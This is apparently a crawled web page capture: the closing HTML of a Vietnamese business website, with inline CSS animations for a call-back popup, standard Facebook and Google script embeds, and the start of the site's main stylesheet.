			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://thietbikhinenht.com/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/style.css
body_size: 20394
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
	border: none;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	top: 28px;
	transition: all 0.3s ease 0s;
	visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
	margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 38px;
	visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile > div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile > div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 5px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
#dmn .row{
	margin-left: 0px;
    margin-right: 0px;
	background: #012060;
}

.top-menu {
    background: #000;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
